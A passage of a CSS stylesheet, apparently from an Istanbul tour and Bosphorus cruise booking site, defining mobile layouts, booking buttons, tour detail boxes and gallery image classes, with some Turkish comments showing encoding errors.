	margin-right: 0;
}
.footer-box {
	width: 100%;
	margin-right: 0;
	float: none;
}
.footer-box1 {
	width: 100%;
	margin-right: 0;
	float: none;
}
.footer-box2 {
	width: 100%;
	float: none;
}
#footer-top {
	font-size: .7em
}
.prvt-main h3 {
	margin: 20px 0 0 0
}
.prvt-main .baslik-h2 {
	margin: 20px 0 30px 0
}
.tour-detail-sol {
	_width: 100%;
		width: 94%;
		padding: 5px 0px 5px 15px;
	float: none;
	border: none;
}
.tour-detail-sag {
	_width: 100%;
		width: 94%;
		padding: 5px 0px 5px 15px;

	float: none;
}
.tour-list-kutu {
	width: 100%;
	float: none;
	margin-right: 0;
}
h1 {
	font-size: 1.5em;
}




.tour-list-grid {
	width: 100%;
}
.tour-list-grid img {
	width: 100%;
}
.tour-list-grid div.kutu, .tour-list-grid div.kutu1{
	width: 100%;
}
.tour-list-grid div.kutu2 {
	width: 100%;
	height: auto;
	float: left;
	border-top:1px solid #EBEDF0;
}
.span-price-tour-list-grid {
	position:absolute;
	width: auto;
	display: block;
	margin: 5px 20px 20px 20px;
	font-weight: 900;
	font-size: 20px;
	color: #ff4e00
}
.tour-list-grid h2 {
	padding: 10px 0px 10px 15px;
	letter-spacing: 0px;
}
.tour-list-grid p.inform {
	padding: 10px 0px 10px 0px;
	letter-spacing: 0px;
}








.tour-baslik-sol {
	_width: 100%;
		width: 94%;
		padding: 5px 15px 5px 15px;
	float: none
}
.tour-baslik-sag {
	_width: 100%;
		width: 94%;
		padding: 5px 15px 5px 15px;
	float: none;
	margin-bottom: 30px;
}
.tour-detail-short-inf, .tour-detail-short-inf_boostrap {
	display: none
}
.tour-detail-short-inf-m {
	width: 96%;
	height: auto;
	border-bottom: 1px solid #E2E2E2;
	border-top: 1px solid #E2E2E2;
	margin-bottom: 30px;
	padding: 2%;
	overflow: hidden;
	background-color: #f9f9f9;
	display: block
}
.short-icon, .short-icon-1 {
	width: 100%;
	float: none;
	margin-right: 0
}
.winter-season {
	padding-left: 20%;
	padding-bottom: 28%;
	margin-bottom:10px;
	_line-height: 70px
}
.summer-season {
	padding-left: 20%;
	padding-bottom: 28%;
	margin-bottom:10px;
	_line-height: 70px
}
.start-point {
	padding-left: 18%;
	line-height: 70px
}
.end-point {
	padding-left: 18%;
	line-height: 70px
}
.duration {
	padding-left: 18%;
	line-height: 70px
}
.Departure {
	padding-left: 18%;
	line-height: 70px
}
.Departure-1 {
    padding-left: 18%;
    line-height: 70px;
}
.Board {
	padding-left: 18%;
	line-height: 70px
}
h2 {
	font-size: 1.2em;
	white-space: normal;
}
.book-but-m {
	display: block;
	font-size: 1em;
	padding: 10px;
	color: #fff;
	width: 100%;
	text-align: center;
	background-color: #d5270e;
	margin: 30px 0 30px 0;
	position: relative;
	z-index: 999;
}
.book-but-m:hover {
	color: #fff;
	background-color: #8e1504;
	webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-overflow-scrolling: touch;
}
.book-but-m a {
	color: #fff;
	text-decoration: none
}

.book-but-review-m {
	display: block;
	font-size: 1em;
	padding: 10px;
	color: #fff;
	width: 100%;
	text-align: center;
	background-color: #27A879;
	margin: 30px 0 30px 0;
	position: relative;
	z-index: 999;
}
.book-but-review-m:hover {
	color: #fff;
	background-color: #8e1504;
	webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-overflow-scrolling: touch;
}
.book-but-review-m a {
	color: #fff;
	text-decoration: none
}



.book-but-booknow-m {
	display: block;
	font-size: 1em;
	padding: 10px;
	color: #fff;
	width: 100%;
	text-align: center;
	background-color: #f1970a;
	margin: 30px 0 30px 0;
	position: relative;
	z-index: 999;
}
.book-but-booknow-m:hover {
	color: #fff;
	background-color: #00a3ef;
	webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-overflow-scrolling: touch;
}
.book-but-booknow-m a {
	color: #fff;
	text-decoration: none
}



#scroller-anchor {
	display: none
}
.tour-detail-sag-price-m {
	height: 140px;
	text-align: center;
	width: 100%;
	background-image: url(../img/price-bg.jpg);
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	position: relative;
	display: block
}
.tour-detail-sag-price-m-1 {
	height: 140px;
	text-align: center;
	width: 100%;
	background: rgb(62,184,139);
	background: linear-gradient(61deg, rgba(62,184,139,1) 0%, rgba(41,64,126,1) 55%);
	position: relative;
	display: block;
	_box-shadow: 0 4px 3px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
.group-book-alert1-m{
	background-color:#D42E00; 
	border:1px solid #DFDFDF; 
	padding:10px; 
	margin:0px 0px 50px 0px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	color:#fff;
	}
.group-book-alert1-m h6{
	padding:10px; 
	margin:0px;
	color:#FFFF33;
	text-shadow: 1px 1px 3px rgba(0,0,0,0.5);
	}
.group-book-alert1-m p{
	padding:10px; 
	margin:0px;
	color:#FFF;
	font-size:90%;
	text-shadow: 1px 1px 3px rgba(0,0,0,0.5);
	}

.container .short-menu-top {
	width: 100%;
	margin: -49px 0 0 0;
	position: absolute;
	z-index: 0
}
.container .select {
	width: 100%;
	background-color: #ff4e00;
	border-radius: 0
}
.short-menu-top {
	position: absolute;
	z-index: 999;
	width: 90%;
	height: auto;
	left: 0;
	right: 0;
	margin: 20px auto auto auto;
	display: none;
}
.short-menu-top select {
	-webkit-appearance: none;
	-moz-appearance: none;
	-ms-appearance: none;
	appearance: none;
	outline: 0;
	box-shadow: none;
	border: 0 !important;
}
.select {
	-webkit-appearance: none;
	-moz-appearance: none;
	-ms-appearance: none;
	-o-appearance: none;
	appearance: none;
	border: none;
	font-weight: 400;
	font-size: 14px;
	color: #fff;
	background-color: rgba(8, 77, 130, 0.8);
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
	padding: 6px 30px 7px 10px;
	width: auto;
	height: 40px;
	line-height: 20px;
	display: block;
	font-family: 'Quicksand', sans-serif;
	box-shadow: 2px 4px 3px rgba(0,0,0,0.3);
	margin: 0 auto;
	background-image: url(../img/cat-arrov.png);
	background-position: right;
	background-repeat: no-repeat;
	border-radius: 5px
}
.container h1 {
	margin-top: 20px
}
.watsup-cont-m {
	width: 64px;
	height: 64px;
	position: fixed;
	z-index: 999999;
	right: 0;
	bottom: 0;
	display: block;
	
		filter : drop-shadow(0 0 15px #36665f);
		animation: pulsate-wp 2s ease-out infinite;

}
@-webkit-keyframes pulsate-wp {
    0%   { filter : drop-shadow(0 0 0px #36665f); }
    50%  { filter : drop-shadow(0 0 15px #36665f); }
    100% { filter : drop-shadow(0 0 0px #36665f); }
}

.watsup-cont {
	display: none
}
.special-offer-b {
	width: 90%;
	font-size: .9em
}
.res-img-col-two-left {
	width: 100%;
	height: auto;
	float: left;
	display: block;
	margin: 10px 0 10px 0
}
.res-img-col-two-right {
	width: 100%;
	height: auto;
	float: right;
	display: block;
	margin: 10px 0 10px 0
}
.res-img-col-two-left-icon1{
	width: 85%;
}

.row-sol-icerik { 
} 
.row-sag-icerik { 
	padding-top: 30px; 
	padding-bottom: 30px;
} 


.yat-sol-m {
	width: 100%;
	float: none;
}
.yat-sag-m {
	width: 100%;
	float: none;
	margin-top: 30px
}
.tour-kutu-list-left {
	width: 100%;
	margin-right: 0;
	float: none;
}
.tour-kutu-list-ort {
	width: 100%;
	margin-right: 0;
	float: none;
	padding: 0 10px 0 10px
}
.tour-kutu-list-right {
	width: 100%;
	margin-right: 0;
	float: none;
}
.tour-kutu-list {
	margin-bottom: 40px
}
.tour-kutu-list-ort h2 {
	font-size: 1em;
	padding: 15px 10px 0 0;
	margin: 0;
	text-align: center
}
h2 a {
	display: block
}
.box {
	width: 90%;
}
.popup {
	width: 90%;
}
.tour-kutu-m, .tour-kutu-m-ex1, .tour-kutu-m-ex2 {
	width: 100%;
	margin-right: 0;
	float: none;
}
.team-span {
	display: none
}
.image-cat-mein h1 {
	font-size: 1.2em;
}
.image-cat-mein h2 {
	font-size: 1.5em;
	padding: 10%
}
.wedding-main {
	margin-top: 50px;
	width: 100%;
	height: 100%;
	background-image: url(../img/Windsong-Mega-wedding-m.jpg);
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	clear: both;
}
.wedding-main h2 {
	font-size: 1.2em;
	padding: 5%;
}
.wedding-span1 {
	display: none
}
.tour-list-kutu h2 {
	border-bottom: 0;
	white-space: inherit
}
.team-bulding-main h2 {
	font-size: 1.2em;
	padding: 1%;
}
.team-bulding-main span {
	font-size: 1.2em;
}
.riwievs {
	margin: 20% auto auto auto;
}
.overlay-main {
	display: none
}
.kutu-most-b h2.h2-mstf {
	display: none;
}

.kutu-most-b h2 {
	width: 90%;
	font-size: 16px
}
.kutu-most-k h2 {
	width: 90%;
	font-size: 16px
}
.kutu-most-k h3 {
	font-size: 16px
}
.t1 {
	display: block;
	width: auto;
	height: auto;
	background-color: #3798d9;
	padding: 10px;
	color: #FFF;
	line-height: normal;
	margin-bottom: 15px;
	border-radius: 15px 5px;
}
.t2 {
	display: block;
	width: auto;
	height: auto;
	background-color: #18497A;
	padding: 10px;
	color: #FFF;
	line-height: normal;
	margin-bottom: 15px;
	border-radius: 5px 15px;
	
	_background-color: #9575cd;
	_border-radius: 5px 15px;
}
.t3 {
	display: block;
	width: auto;
	height: auto;
	background-color: #9575cd;
	padding: 10px;
	color: #FFF;
	line-height: normal;
	margin-bottom: 15px;
	border-radius: 15px 5px;
	
	_background-color: #ffb74d;
	_border-radius: 15px 5px;
}
.t4 {
	display: block;
	width: auto;
	height: auto;
	background-color: #FFB74D;
	padding: 10px;
	color: #FFF;
	line-height: normal;
	margin-bottom: 15px;
	border-radius: 5px 15px;
}
.t5 {
	display: block;
	width: auto;
	height: auto;
	background-color: #66bb6a;
	padding: 10px;
	color: #FFF;
	line-height: normal;
	margin-bottom: 15px;
	border-radius: 15px 5px;
}
.t6 {
	display: block;
	width: auto;
	height: auto;
	background-color: #08B6E6;
	padding: 10px;
	color: #FFF;
	line-height: normal;
	margin-bottom: 15px;
	border-radius: 5px 15px;
}

.boat-icon {
	background-image: url(../img/boat.png);
	background-position: left;
	background-repeat: no-repeat;
	padding-left: 50px
}
.Lunch-icon {
	background-image: url(../img/lunch.png);
	background-position: left;
	background-repeat: no-repeat;
	padding-left: 50px
}
.sunset-icon {
	background-image: url(../img/sunset.png);
	background-position: left;
	background-repeat: no-repeat;
	padding-left: 50px
}
.dancing-icon {
	background-image: url(../img/dancing.png);
	background-position: left;
	background-repeat: no-repeat;
	padding-left: 50px
}
.istanbultour-icon {
	background-image: url(../img/icon-istanbultour.png);
	background-position: left;
	background-repeat: no-repeat;
	padding-left: 50px
}
.t1 p, .t2 p, .t3 p, .t4 p, .t5 p, .t6 p  {
	margin: 0;
	padding: 0;
	font-size: 14px
}
.t1 span, .t2 span, .t3 span, .t4 span, .t5 span, .t6 span,  {
	font-size: 12px
}
#mobile-short {
	width: 100%;
	height: auto;
	overflow: hidden;
	margin-bottom: 30px;
	display: block
}

.book-main {
	width: 80%;
	height: 80px;
	_margin: 0; 
	    margin: 0px 25% 0px 25%;
	float:left
}
.book-main-ic-button {
	width: 100%;
	height: 40px;
	overflow: hidden;
	margin: 0 auto;
	padding: 20px 0 10px 0;
}
.price-ic {
	float: left;
	width: auto;
	line-height: 40px; padding-right:30px;
	padding-left: 20px;
}
.book-buton-float {
	float: left;
	width: auto;
	color: #FFF;
	text-align: center; padding-right:20px
}
.inf-img{ width:100%; float: none; }
.inf-img1{width:100%; float: none; }
.inf-img2{width:100%; float: none; }
.inf-img2-1{width:98%; float: none; }
.special-offer-t {

 background-image:url(../img/birthday-party-m.jpg); min-height:100%
	
	
}
#desk{ display:none}
/*#mob{ display:block; margin-top:20px; padding:0; font-size:18px; text-align:center}*/
#mob{ display:block; margin-left:20px; margin-top:20px; padding:0; font-size:18px; text-align:left; color:#fff; _color:#FFCB05; font-weight:900;}
#gide{ display:none}
.book-detail-sol {
	width: 100%;
	height: auto;
	overflow: hidden;
	float: left;
	margin-top: 30px;
	padding-right: 2%;
	border-right: none;
	box-sizing: border-box
}
.book-detail-sag {
	width: 100%;
	height: auto;
	overflow: hidden;
	float: right;
	margin-top: 30px;
	overflow: hidden;
}
}













/*MUSTAFA KODLARI*/

/* Create four equal columns that floats next to each other */
.column_ex {
  float: left;
  width: 25%;
  padding: 0px;
}

/* Clear floats after the columns */
.row_ex:after {
  content: "";
  display: table;
  clear: both;
}






/*MUSTAFA KODLARI*/

/* The grid: Three equal columns that floats next to each other */
.column {
  float: left;
  width: 30%;
  margin:5px 5px 20px 5px;
  padding: 10px 10px 10px 10px;
  text-align: center;
  font-size: 14pt;
  cursor: pointer;
  color: #575771;
  
  height:100%;object-fit:cover;
  
  background:#F6F8FB; border:5px solid #A7DAF2;
}

.containerTab {
  padding: 20px;
  color: white;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

/* Closable button inside the image */
.closebtn {
  float: right;
  color: white;
  font-size: 35px;
  cursor: pointer;
}



.bannerDiv_ShowHide_mobile{
display: none;
}
.bannerDiv_ShowHide_screen{
display: block;
}





/* BUTTON SÃTÃL */
.button-price {
  display: inline-block;
  border-radius: 4px;
  background-color: #f4511e;
  border: none;
  color: #FFFFFF;
  text-align: center;
  font-size: 20px;
  padding: 10px;
  width: 200px;
  transition: all 0.5s;
  cursor: pointer;
  margin: 5px;
}

.button-price span {
  cursor: pointer;
  display: inline-block;
  position: relative;
  transition: 0.5s;
}

.button-price span:after {
  content: '\00bb';
  position: absolute;
  opacity: 0;
  top: 0;
  right: -20px;
  transition: 0.5s;
}

.button-price:hover span {
  padding-right: 25px;
}

.button-price:hover span:after {
  opacity: 1;
  right: 0;
}



.button-price1 {
  display: inline-block;
  border-radius: 4px;
  background-color: #000000;
  border: none;
  color: #FFFFFF;
  text-align: center;
  font-size: 20px;
  padding: 10px;
  width: 200px;
  transition: all 0.5s;
  cursor: pointer;
  margin: 5px;
}

.button-price1 span {
  cursor: pointer;
  display: inline-block;
  position: relative;
  transition: 0.5s;
}

.button-price1 span:after {
  content: '\00bb';
  position: absolute;
  opacity: 0;
  top: 0;
  right: -20px;
  transition: 0.5s;
}

.button-price1:hover span {
  padding-right: 25px;
}

.button-price1:hover span:after {
  opacity: 1;
  right: 0;
}

/* BUTTON SÃTÃL */




.gallery-img-ikili {
	width: 42%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 1% 1%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}


.gallery-img-fiftyfifty {
	width: 47%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 1% 1%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}
.gallery-img-fiftyfifty-last {
	margin-right: 0
}



.gallery-img-fiftyfifty-middle {
	width: 31%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 1% 0.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.gallery-img-fiftyfifty-middle-last {
	margin-right: 0
}


.gallery-img-100-bgcolor1 {
	width: 96%;
	float: none;
	padding: 1% 2% 1% 2%;
	_margin: 1% 1% 1% 0.5%;
	border:5px solid #ffffff;
	background:#DEEEFF;
	text-align: left;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}

.gallery-img-100 {
	width: 97.5%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 3% 1% 1% 0.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}

.gallery-img-97 {
	width: 97%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 3% 1% 6% 0.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}


.gallery-img-97-newyear {
	width: 94%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 3% auto 1% auto;
	border:5px solid #ffffff;
	text-align: center;
	_box-shadow: rgba(0, 0, 0, 0.17) 0px -23px 25px 0px inset, rgba(0, 0, 0, 0.15) 0px -36px 30px 0px inset, rgba(0, 0, 0, 0.1) 0px -79px 40px 0px inset, rgba(0, 0, 0, 0.06) 0px 2px 1px, rgba(0, 0, 0, 0.09) 0px 4px 2px, rgba(0, 0, 0, 0.09) 0px 8px 4px, rgba(0, 0, 0, 0.09) 0px 16px 8px, rgba(0, 0, 0, 0.09) 0px 32px 16px;
	box-shadow: rgba(0, 0, 0, 0.25) 0px 14px 28px, rgba(0, 0, 0, 0.22) 0px 10px 10px;
}

.gallery-img-95 {
	width: 94%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 3% 1% 6% 0.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}

.gallery-img-kutu-35 {
	width: 35%;
	height: auto;
	float: left;
	padding: 0 1% 0 1%;
	margin: 1% 1% 1% 0.5%;
	_border:5px solid #ffffff;
	text-align: left;
	_box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.gallery-img-kutu-65 {
	width: 60%;
	height: auto;
	float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 1% 0.5%;
	_border:5px solid #ffffff;
	text-align: left;
	_box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}


.gallery-img-100-mini {
	width: 93%;
	height: auto;
	float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 13% 0.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.gallery-img-30 {
	width: 30%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 1% 0.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.gallery-img-30-last {
	margin-right: 0
}

.gallery-img-31 {
	width: 27%;
	height: auto;
	float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 1% 0.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.gallery-img-31-last {
	margin-right: 0
}


.gallery-img-35 {
	width: 35%;
	height: auto;
	float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 1% 0.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.gallery-img-35-last {
	margin-right: 0
}

.gallery-img-29 {
	width: 29%;
	height: auto;
	float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 1% 0.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.gallery-img-29-last {
	margin-right: 0
}

.gallery-img-25 {
	width: 22%;
	height: auto;
	float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 1% 0.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.gallery-img-25-last {
	margin-right: 0
}

.gallery-img-20 {
	width: 20%;
	height: auto;
	float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 1% 0.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.gallery-img-20-last {
	margin-right: 0
}

.gallery-img-20-1 {
	width: 19%;
	height: auto;
	float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 0% 1% 0.7%;
	border:1px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}

.gallery-img-20-2 {
	width: 17%;
	height: auto;
	float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 0% 1% 1.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.gallery-img-75 {
	width: auto;
	max-width:250px;
	height: 0%;
}







.gallery-img-100w {
	width: 100%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 3% 0% 1% 0%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
	border-radius: 10px;
}
.gallery-img-100w-last {
	margin-right: 0
}

.gallery-img-96w {
	width: 96%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 3% 0% 1% 0%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
	border-radius: 10px;
}
.gallery-img-96w-last {
	margin-right: 0
}



.gallery-img-25w {
	width: 24%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 3% 0% 1% 0%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
	border-radius: 10px;
}
.gallery-img-25w-last {
	margin-right: 0
}

.gallery-img-30w {
  width: 32%;
  height: auto;
  _float: left;
  _padding: 1% 2% 1% 2%;
  margin: 3% 0% 1% 0%;
  border:5px solid #ffffff;
  text-align: center;
  box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
  border-radius: 10px;
}
.gallery-img-30w-last {
  margin-right: 0
}





.gallery-img-cover-30w {
  width: 31%;
  /* YÃ¼ksekliÄŸi sabit tutmak yerine, 425x253 oranÄ±nÄ± koruyalÄ±m */
  aspect-ratio: 425 / 253; /* Modern tarayÄ±cÄ±larda ideal! */
  
  /* Eski tarayÄ±cÄ±lar iÃ§in yedek (isteÄŸe baÄŸlÄ±): */
  height: auto;
  min-height: 200px; /* fallback */

  float: left;
  padding: 1% 2% 1% 2%;
  margin: 3% 1% 3% 1%;
  border: 5px solid #ffffff;
  text-align: center;
  box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
  border-radius: 10px;
  overflow: hidden; /* resmin taÅŸmasÄ±nÄ± engeller */
  position: relative;
}

.gallery-img-cover-30w img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}

.gallery-img-cover-26w {
  width: 26%;
  /* YÃ¼ksekliÄŸi sabit tutmak yerine, 425x253 oranÄ±nÄ± koruyalÄ±m */
  aspect-ratio: 425 / 253; /* Modern tarayÄ±cÄ±larda ideal! */
  
  /* Eski tarayÄ±cÄ±lar iÃ§in yedek (isteÄŸe baÄŸlÄ±): */
  height: auto;
  min-height: 200px; /* fallback */

  float: left;
  padding: 1% 2% 1% 2%;
  margin: 3% 1% 3% 1%;
  border: 5px solid #ffffff;
  text-align: center;
  box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
  border-radius: 10px;
  overflow: hidden; /* resmin taÅŸmasÄ±nÄ± engeller */
  position: relative;
}

.gallery-img-cover-26w img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}


.gallery-img-50w {
  width: 49%;
  height: auto;
  _float: left;
  _padding: 1% 2% 1% 2%;
  margin: 3% 0% 1% 0%;
  border:5px solid #ffffff;
  text-align: center;
  box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
  border-radius: 10px;
}
.gallery-img-50w-last {
  margin-right: 0
}

.gallery-img-cover-50w {
  width: 48%;
  /* YÃ¼ksekliÄŸi sabit tutmak yerine, 425x253 oranÄ±nÄ± koruyalÄ±m */
  aspect-ratio: 425 / 253; /* Modern tarayÄ±cÄ±larda ideal! */
  
  /* Eski tarayÄ±cÄ±lar iÃ§in yedek (isteÄŸe baÄŸlÄ±): */
  height: auto;
  min-height: 200px; /* fallback */

  float: left;
  padding: 1% 2% 1% 2%;
  margin: 3% 1% 3% 1%;
  border: 5px solid #ffffff;
  text-align: center;
  box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
  border-radius: 10px;
  overflow: hidden; /* resmin taÅŸmasÄ±nÄ± engeller */
  position: relative;
}

.gallery-img-cover-50w img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}

.gallery-img-75w {
	width: 74%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 3% 0% 1% 0%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
	border-radius: 10px;
}
.gallery-img-75w-last {
	margin-right: 0
}

.gallery-img-45w {
	width: 45%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 3% 0% 1% 0%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
	border-radius: 10px;
}
.gallery-img-45w-last {
	margin-right: 0
}


.gallery-img-fiftyfifty-mini {
	width: 43%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 1% 1%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.gallery-img-fiftyfifty-mini-last {
	margin-right: 0
}

.gallery-KUTU-fiftyfifty-mini {
	width: 46%;
	height: auto;
	float: left;
	_padding: 1% 2% 1% 2%;
	margin: 1% 1% 1% 1%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.gallery-KUTU-fiftyfifty-mini-last {
	margin-right: 0
}


/* On screens that are 992px wide or less, go from four columns to two columns */
@media screen and (max-width: 992px) {
  .column_ex {
    width: 100%;
  }
  
  .column {
  width: 20%;
}


.bannerDiv_ShowHide_mobile{
display: none;
}

.bannerDiv_ShowHide_screen{
display: block;
}

.gallery-img-ikili {
	width: 94%;
	height: auto;
}

  
}

/* On screens that are 600px wide or less, make the columns stack on top of each other instead of next to each other */
@media screen and (max-width: 768px) {
  .column_ex {
    width: 50%;
  }
  
  .column {
  width: 20%;
}



.bannerDiv_ShowHide_mobile{
display: none;
}

.bannerDiv_ShowHide_screen{
display: block;
}





}







/* On screens that are 600px wide or less, make the columns stack on top of each other instead of next to each other */
@media screen and (max-width: 430px) {

  .resim-kutusu-v12082023 {display: flex; flex-wrap: wrap;}
  .resim-kutusu-v12082023 a {width: 100%; /* Her resmin geniÃ¾liÃ°i, her satÃ½rda 4 resim olduÃ°u iÃ§in %25 */ box-sizing: border-box; padding: 10px; text-decoration: none;}
  .resim-kutusu-v12082023 img {width: 100%; height: auto; display: block;}


.content-linkkutu {
  display: none;
}
.content-linkkutu-m1{
  display: flex;
  flex-direction: column;
  border-radius: 10px 40px 10px 40px;
  border: 1px solid #DFDFDF;
  background-color: #ffffff;
}

  .column_ex {
    width: 100%;
  }
  
    .column {
  width: 100%;
}
.group-book-alert1-m{
	display:none;
	}
	.combo-all-in-one-1{ width:97%; height:auto; overflow:hidden; margin-top:50px; box-shadow: inset 0 0 100vw 100vw rgba(0, 0, 0, 0.1), 0 16px 8px -8px rgba(0, 0, 0, 0.4);}
  
	.combo-left-2{ 	width:100%; float:left; background-image: url(../img/Private-Bosphorus-Sunset-Cruise.jpg); background-position: center; background-size: cover; background-position: center;}
